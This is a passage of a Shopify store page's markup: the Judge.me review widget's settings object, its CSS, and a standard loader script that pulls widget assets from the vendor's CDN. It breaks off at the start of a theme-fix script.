<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
